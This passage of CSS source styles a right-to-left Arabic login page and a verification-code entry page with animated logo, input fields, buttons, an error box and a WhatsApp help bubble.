    0%, 100% { 
        transform: rotateY(0deg) rotateX(0deg); 
    }
    25% { 
        transform: rotateY(90deg) rotateX(15deg); 
    }
    50% { 
        transform: rotateY(180deg) rotateX(0deg); 
    }
    75% { 
        transform: rotateY(270deg) rotateX(-15deg); 
    }
}

@keyframes float {
    0%, 100% { 
        transform: translateY(0px); 
    }
    50% { 
        transform: translateY(-12px); 
    }
}

/* Login Title */
.login-title {
    font-family: 'Cairo', sans-serif;
    font-size: 28px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 35px;
    text-align: center;
    text-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
    animation: fadeInDown 0.8s ease-out 0.2s both;
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Login Form */
.login-form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 15px;
    animation: fadeInUp 0.8s ease-out 0.4s both;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.form-group {
    width: 100%;
}

.form-input {
    width: 100%;
    padding: 16px 20px;
    background: rgba(255, 255, 255, 0.95);
    border: none;
    border-radius: 10px;
    font-family: 'Cairo', sans-serif;
    font-size: 15px;
    font-weight: 500;
    color: #2a3544;
    text-align: right;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.form-input::placeholder {
    color: #b8bfc7;
    font-weight: 400;
}

.form-input:focus {
    outline: none;
    background: rgba(255, 255, 255, 1);
    box-shadow: 0 6px 20px rgba(74, 124, 168, 0.3);
    transform: translateY(-2px);
}

.form-input:hover {
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
}

/* Submit Button */
.submit-btn {
    width: 100%;
    padding: 16px;
    background: linear-gradient(135deg, #4a7ca8 0%, #5a8dc9 100%);
    border: none;
    border-radius: 50px;
    font-family: 'Cairo', sans-serif;
    font-size: 18px;
    font-weight: 700;
    color: white;
    cursor: pointer;
    margin-top: 15px;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    box-shadow: 0 8px 25px rgba(74, 124, 168, 0.4);
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transform: translateX(-100%);
    transition: transform 0.6s;
}

.submit-btn:hover::before {
    transform: translateX(100%);
}

.submit-btn:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 35px rgba(74, 124, 168, 0.6);
}

.submit-btn:active {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(74, 124, 168, 0.4);
}

/* QR Scanner Button */
.qr-scanner-btn {
    position: fixed;
    bottom: 120px;
    left: 25px;
    width: 55px;
    height: 55px;
    background: rgba(74, 93, 120, 0.85);
    backdrop-filter: blur(10px);
    border: none;
    border-radius: 14px;
    color: #ffffff;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    z-index: 100;
    animation: fadeInLeft 1s ease-out 0.8s both;
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        transform: translateX(-30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.qr-scanner-btn svg {
    width: 28px;
    height: 28px;
}

.qr-scanner-btn:hover {
    transform: scale(1.1);
    background: rgba(74, 124, 168, 0.9);
    box-shadow: 0 10px 30px rgba(74, 124, 168, 0.4);
}

.qr-scanner-btn:active {
    transform: scale(1.05);
}

/* Back Button */
.back-btn {
    position: fixed;
    bottom: 25px;
    right: 25px;
    width: 50px;
    height: 50px;
    background: rgba(255, 255, 255, 0.95);
    border: none;
    border-radius: 50%;
    color: #3b7cb8;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease;
    z-index: 100;
    animation: fadeInRight 1s ease-out 0.8s both;
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.back-btn svg {
    width: 24px;
    height: 24px;
}

.back-btn:hover {
    transform: scale(1.15);
    background: #ffffff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

.back-btn:active {
    transform: scale(1.05);
}

/* Footer */
.footer {
    position: fixed;
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    z-index: 50;
    animation: fadeIn 1s ease-out 1s both;
}

.powered-by {
    font-size: 10px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.4);
    letter-spacing: 1.5px;
    text-transform: uppercase;
}

.footer-logo {
    width: 50px;
    height: 30px;
    opacity: 0.5;
}

.footer-logo svg {
    width: 100%;
    height: 100%;
}

.version {
    font-size: 12px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.5);
    margin-top: 3px;
}

/* Loading Animation */
.form-input.loading {
    background: linear-gradient(90deg, 
        rgba(245, 245, 245, 0.95) 0%, 
        rgba(230, 230, 230, 0.95) 50%, 
        rgba(245, 245, 245, 0.95) 100%);
    background-size: 200% 100%;
    animation: shimmer 1.5s infinite;
}

@keyframes shimmer {
    0% { background-position: 200% 0; }
    100% { background-position: -200% 0; }
}

/* Success State */
.form-input.success {
    border: 2px solid #2ecc71;
    background: rgba(46, 204, 113, 0.1);
}

.form-input.error {
    border: 2px solid #e74c3c;
    background: rgba(231, 76, 60, 0.1);
    animation: shake 0.5s;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-10px); }
    75% { transform: translateX(10px); }
}

/* Responsive Design */
@media (max-width: 768px) {
    .login-container {
        padding: 25px 20px;
    }

    .logo-3d-shape {
        width: 85px;
        height: 85px;
    }

    .login-title {
        font-size: 24px;
        margin-bottom: 30px;
    }

    .form-input {
        padding: 14px 18px;
        font-size: 14px;
    }

    .submit-btn {
        padding: 14px;
        font-size: 16px;
    }

    .qr-scanner-btn {
        width: 50px;
        height: 50px;
        bottom: 110px;
        left: 20px;
    }

    .qr-scanner-btn svg {
        width: 24px;
        height: 24px;
    }

    .back-btn {
        width: 45px;
        height: 45px;
        bottom: 20px;
        right: 20px;
    }

    .back-btn svg {
        width: 20px;
        height: 20px;
    }
}

@media (max-width: 480px) {
    .login-container {
        padding: 20px 18px;
        max-width: 100%;
    }

    .logo-3d-shape {
        width: 75px;
        height: 75px;
    }

    .login-title {
        font-size: 22px;
        margin-bottom: 28px;
    }

    .form-input {
        padding: 13px 16px;
        font-size: 13px;
    }

    .submit-btn {
        padding: 14px;
        font-size: 16px;
    }

    .footer {
        bottom: 20px;
    }

    .powered-by {
        font-size: 9px;
    }

    .footer-logo {
        width: 45px;
        height: 27px;
    }

    .version {
        font-size: 11px;
    }
}

/* Accessibility */
.form-input:focus-visible {
    outline: 3px solid rgba(74, 124, 168, 0.5);
    outline-offset: 2px;
}

.submit-btn:focus-visible,
.qr-scanner-btn:focus-visible,
.back-btn:focus-visible {
    outline: 3px solid rgba(74, 124, 168, 0.5);
    outline-offset: 3px;
}

/* Print Styles */
@media print {
    .qr-scanner-btn,
    .back-btn,
    .footer {
        display: none;
    }
}
</file>
<file: verification-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #4a7ca8;
    --dark-blue: #13192a;
    --darker-blue: #0d1520;
    --teal: #4a9b8e;
    --error-red: #e74c3c;
    --whatsapp-green: #25D366;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Cairo', 'Tajawal', Arial, sans-serif;
    direction: rtl;
    background: linear-gradient(180deg, #13192a 0%, #0d1520 50%, #13192a 100%);
    min-height: 100vh;
    color: #ffffff;
    overflow: hidden;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: 
        radial-gradient(circle at 30% 20%, rgba(74, 124, 168, 0.12) 0%, transparent 60%),
        radial-gradient(circle at 70% 80%, rgba(74, 155, 142, 0.10) 0%, transparent 60%);
    pointer-events: none;
    z-index: 0;
    animation: backgroundPulse 8s ease-in-out infinite;
}

@keyframes backgroundPulse {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0.7;
    }
}

.verification-container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 420px;
    padding: 30px 25px;
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: fadeIn 0.6s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.logo-3d {
    margin-bottom: 30px;
    animation: float 6s ease-in-out infinite;
}

.logo-3d-shape {
    width: 100px;
    height: 100px;
    position: relative;
    transform-style: preserve-3d;
    animation: rotate3d 20s linear infinite;
}

.logo-3d-shape::before,
.logo-3d-shape::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
}

.logo-3d-shape::before {
    background: linear-gradient(135deg, #4a9b8e 0%, #4a7ca8 100%);
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    transform: translateZ(20px);
    box-shadow: 0 10px 40px rgba(74, 155, 142, 0.4);
}

.logo-3d-shape::after {
    background: linear-gradient(225deg, #4a7ca8 0%, #2d5a8a 100%);
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    transform: translateZ(-20px) rotateY(180deg);
}

@keyframes rotate3d {
    0%, 100% { 
        transform: rotateY(0deg) rotateX(0deg); 
    }
    25% { 
        transform: rotateY(90deg) rotateX(15deg); 
    }
    50% { 
        transform: rotateY(180deg) rotateX(0deg); 
    }
    75% { 
        transform: rotateY(270deg) rotateX(-15deg); 
    }
}

@keyframes float {
    0%, 100% { 
        transform: translateY(0px); 
    }
    50% { 
        transform: translateY(-12px); 
    }
}

.verification-title {
    font-family: 'Cairo', sans-serif;
    font-size: 28px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 15px;
    text-align: center;
    text-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
    animation: fadeInDown 0.8s ease-out 0.2s both;
}

.verification-subtitle {
    font-size: 16px;
    color: #8b9bb5;
    margin-bottom: 35px;
    text-align: center;
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.verification-form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 25px;
    animation: fadeInUp 0.8s ease-out 0.4s both;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.code-inputs {
    display: flex;
    gap: 12px;
    justify-content: center;
    direction: ltr;
}

.code-input {
    width: 50px;
    height: 60px;
    background: rgba(255, 255, 255, 0.98);
    border: 2px solid transparent;
    border-radius: 14px;
    font-family: 'Cairo', sans-serif;
    font-size: 26px;
    font-weight: 800;
    color: #2a3544;
    text-align: center;
    transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12), inset 0 1px 2px rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(10px);
}

.code-input:focus {
    outline: none;
    background: rgba(255, 255, 255, 1);
    border-color: #4a7ca8;
    box-shadow: 0 8px 30px rgba(74, 124, 168, 0.4), 0 0 0 4px rgba(74, 124, 168, 0.15);
    transform: translateY(-3px) scale(1.08);
}

.code-input:hover {
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
}

.code-input.error {
    border-color: #e74c3c;
    animation: shake 0.5s;
    background: rgba(255, 200, 200, 0.95);
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-8px); }
    75% { transform: translateX(8px); }
}

.submit-btn {
    width: 100%;
    padding: 18px;
    background: linear-gradient(135deg, #4a7ca8 0%, #5a8dc9 50%, #4a7ca8 100%);
    background-size: 200% auto;
    border: none;
    border-radius: 50px;
    font-family: 'Cairo', sans-serif;
    font-size: 19px;
    font-weight: 800;
    color: white;
    cursor: pointer;
    margin-top: 15px;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    box-shadow: 0 10px 30px rgba(74, 124, 168, 0.45), inset 0 1px 2px rgba(255, 255, 255, 0.2);
    position: relative;
    overflow: hidden;
    letter-spacing: 0.5px;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transform: translateX(-100%);
    transition: transform 0.6s;
}

.submit-btn:hover::before {
    transform: translateX(100%);
}

.submit-btn:hover {
    transform: translateY(-5px) scale(1.02);
    box-shadow: 0 15px 40px rgba(74, 124, 168, 0.65), 0 0 0 6px rgba(74, 124, 168, 0.1);
    background-position: right center;
}

.submit-btn:active {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(74, 124, 168, 0.4);
}

.submit-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.error-message {
    display: none;
    background: rgba(231, 76, 60, 0.18);
    border: 2px solid rgba(231, 76, 60, 0.45);
    border-radius: 14px;
    padding: 18px;
    color: #e74c3c;
    font-size: 16px;
    font-weight: 700;
    margin-top: 20px;
    align-items: center;
    gap: 14px;
    animation: slideDown 0.4s ease-out;
    backdrop-filter: blur(10px);
    box-shadow: 0 4px 20px rgba(231, 76, 60, 0.25);
}

.error-message.show {
    display: flex;
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.whatsapp-bubble {
    display: none;
    position: fixed;
    bottom: 100px;
    left: 30px;
    background: linear-gradient(135deg, #25D366 0%, #22c55e 100%);
    color: white;
    border: none;
    padding: 16px 28px;
    border-radius: 50px;
    font-family: 'Cairo', sans-serif;
    font-size: 17px;
    font-weight: 800;
    cursor: pointer;
    box-shadow: 0 10px 30px rgba(37, 211, 102, 0.6), inset 0 1px 2px rgba(255, 255, 255, 0.3);
    z-index: 200;
    transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    align-items: center;
    gap: 12px;
    animation: bounceIn 0.6s ease-out;
    letter-spacing: 0.3px;
}

.whatsapp-bubble.show {
    display: flex;
}

.whatsapp-bubble svg {
    width: 24px;
    height: 24px;
}

.whatsapp-bubble:hover {
    transform: scale(1.12) translateY(-3px);
    box-shadow: 0 15px 45px rgba(37, 211, 102, 0.75), 0 0 0 6px rgba(37, 211, 102, 0.2);
}

.whatsapp-bubble:active {
    transform: scale(1.05);
}

@keyframes bounceIn {
    0% {
        opacity: 0;
        transform: scale(0.3) translateY(20px);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

.back-btn {
    position: fixed;
    bottom: 25px;
    right: 25px;
    width: 54px;
    height: 54px;
    background: rgba(255, 255, 255, 0.98);
    border: none;
    border-radius: 50%;
    color: #4a7ca8;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25), inset 0 1px 2px rgba(255, 255, 255, 0.8);
    transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 100;
    animation: fadeInRight 1s ease-out 0.8s both;
    backdrop-filter: blur(10px);
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.back-btn svg {
    width: 24px;
    height: 24px;
}

.back-btn:hover {
    transform: scale(1.18) rotate(-5deg);
    background: #ffffff;
    box-shadow: 0 12px 40px rgba(74, 124, 168, 0.35), 0 0 0 4px rgba(74, 124, 168, 0.15);
}

.back-btn:active {
    transform: scale(1.05);
}

.footer {
    position: fixed;
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    z-index: 50;
    animation: fadeIn 1s ease-out 1s both;
}

.powered-by {
    font-size: 10px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.4);
    letter-spacing: 1.5px;
    text-transform: uppercase;
}

.footer-logo {
    width: 50px;
    height: 30px;
    opacity: 0.5;
}

.footer-logo svg {
    width: 100%;
    height: 100%;
}

.version {
    font-size: 12px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.5);
    margin-top: 3px;
}

@media (max-width: 768px) {
    .verification-container {
        padding: 25px 20px;
    }

    .logo-3d-shape {
        width: 85px;
        height: 85px;
    }

    .verification-title {
        font-size: 24px;
        margin-bottom: 12px;
    }

    .verification-subtitle {
        font-size: 14px;
        margin-bottom: 30px;
    }

    .code-input {
        width: 45px;
        height: 55px;
        font-size: 22px;
    }

    .submit-btn {
        padding: 14px;
        font-size: 16px;
    }

    .whatsapp-bubble {
        bottom: 90px;
        left: 20px;
        font-size: 14px;
        padding: 12px 20px;
    }

    .back-btn {
        width: 45px;
        height: 45px;
        bottom: 20px;
        right: 20px;
    }

    .back-btn svg {
        width: 20px;
        height: 20px;
    }
}

@media (max-width: 480px) {
    .verification-container {
        padding: 20px 18px;
        max-width: 100%;
    }

    .logo-3d-shape {
        width: 75px;
        height: 75px;
    }

    .verification-title {
        font-size: 22px;
    }

    .verification-subtitle {
        font-size: 13px;
    }

    .code-inputs {
        gap: 8px;
    }

    .code-input {
        width: 40px;
        height: 50px;
        font-size: 20px;
    }

    .submit-btn {
        padding: 14px;
        font-size: 16px;
    }

    .error-message {
        font-size: 14px;
        padding: 14px;
    }

    .whatsapp-bubble {
        font-size: 13px;
        padding: 10px 18px;
    }

    .whatsapp-bubble svg {
        width: 20px;
        height: 20px;
    }

    .footer {
        bottom: 20px;
    }

    .powered-by {
        font-size: 9px;
    }

    .footer-logo {
        width: 45px;
        height: 27px;
    }

    .version {
        font-size: 11px;
    }
}

.form-input:focus-visible,
.code-input:focus-visible {
    outline: 3px solid rgba(74, 124, 168, 0.5);
    outline-offset: 2px;
}

.submit-btn:focus-visible,
.whatsapp-bubble:focus-visible,
.back-btn:focus-visible {
    outline: 3px solid rgba(74, 124, 168, 0.5);
    outline-offset: 3px;
}

@media print {
    .whatsapp-bubble,
    .back-btn,
    .footer {
        display: none;
    }
}
</file>
